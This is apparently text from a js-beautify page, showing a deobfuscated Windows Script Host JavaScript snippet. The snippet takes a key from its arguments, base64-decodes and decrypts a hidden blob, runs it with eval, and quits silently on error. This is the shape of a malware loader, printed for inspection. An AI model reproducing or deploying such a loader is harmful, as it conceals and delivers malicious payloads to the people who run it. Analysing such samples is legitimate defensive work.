 js-beautify (v1.15.1)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 try {
2     var wvy1 = WScript.Arguments;
3     var ssWZ = wvy1(0);
4     var ES3c = y3zb();
5     ES3c = LXv5(ES3c);
6     ES3c = CpPT(ssWZ, ES3c);
7     eval(ES3c);
8 } catch (e) {
9     WScript.Quit();
10 }
11
12 function MTvK(CgqD) {
13     var XwH7 = CgqD.charCodeAt(0);
14     if (XwH7 === 0x2B || XwH7 === 0x2D) return 62
15     if (XwH7 === 0x2F || XwH7 === 0x5F) return 63
16     if (XwH7 < 0x30) return -1
17     if (XwH7 < 0x30 + 10) return XwH7 - 0x30 + 26 + 26
18     if (XwH7 < 0x41 + 26) return XwH7 - 0x41
19     if (XwH7 < 0x61 + 26) return XwH7 - 0x61 + 26
20 }